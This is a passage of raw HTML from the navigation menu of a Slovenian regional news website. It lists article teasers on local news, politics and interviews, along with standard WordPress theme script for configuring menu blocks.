                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975fef2a7b20" data-td_block_id="td_uid_4_6975fef2a7b20"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975fef2a7b20" data-td_block_id="td_uid_4_6975fef2a7b20"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975fef2a83e0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6975fef2a83e0" ><script>var block_td_uid_5_6975fef2a83e0 = new tdBlock();
block_td_uid_5_6975fef2a83e0.id = "td_uid_5_6975fef2a83e0";
block_td_uid_5_6975fef2a83e0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6975fef2a83e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6975fef2a83e0_rand","tdc_css_class_style":"td_uid_5_6975fef2a83e0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6975fef2a83e0.td_column_number = "3";
block_td_uid_5_6975fef2a83e0.block_type = "td_block_mega_menu";
block_td_uid_5_6975fef2a83e0.post_count = "5";
block_td_uid_5_6975fef2a83e0.found_posts = "332";
block_td_uid_5_6975fef2a83e0.header_color = "";
block_td_uid_5_6975fef2a83e0.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975fef2a83e0.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_6975fef2a83e0);
</script><div id=td_uid_5_6975fef2a83e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975fef2a83e0" data-td_block_id="td_uid_5_6975fef2a83e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975fef2a83e0" data-td_block_id="td_uid_5_6975fef2a83e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975fef2a8dea_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6975fef2a8dea" ><script>var block_td_uid_6_6975fef2a8dea = new tdBlock();
block_td_uid_6_6975fef2a8dea.id = "td_uid_6_6975fef2a8dea";
block_td_uid_6_6975fef2a8dea.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6975fef2a8dea_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6975fef2a8dea_rand","tdc_css_class_style":"td_uid_6_6975fef2a8dea_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6975fef2a8dea.td_column_number = "3";
block_td_uid_6_6975fef2a8dea.block_type = "td_block_mega_menu";
block_td_uid_6_6975fef2a8dea.post_count = "5";
block_td_uid_6_6975fef2a8dea.found_posts = "30";
block_td_uid_6_6975fef2a8dea.header_color = "";
block_td_uid_6_6975fef2a8dea.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975fef2a8dea.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_6975fef2a8dea);
</script><div id=td_uid_6_6975fef2a8dea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6975fef2a8dea" data-td_block_id="td_uid_6_6975fef2a8dea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6975fef2a8dea" data-td_block_id="td_uid_6_6975fef2a8dea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6975fef2a9770_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6975fef2a9770" ><script>var block_td_uid_7_6975fef2a9770 = new tdBlock();
block_td_uid_7_6975fef2a9770.id = "td_uid_7_6975fef2a9770";
block_td_uid_7_6975fef2a9770.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6975fef2a9770_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6975fef2a9770_rand","tdc_css_class_style":"td_uid_7_6975fef2a9770_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6975fef2a9770.td_column_number = "3";
block_td_uid_7_6975fef2a9770.block_type = "td_block_mega_menu";
block_td_uid_7_6975fef2a9770.post_count = "5";
block_td_uid_7_6975fef2a9770.found_posts = "53";
block_td_uid_7_6975fef2a9770.header_color = "";
block_td_uid_7_6975fef2a9770.ajax_pagination_infinite_stop = "";
block_td_uid_7_6975fef2a9770.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_6975fef2a9770);
</script><div id=td_uid_7_6975fef2a9770 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
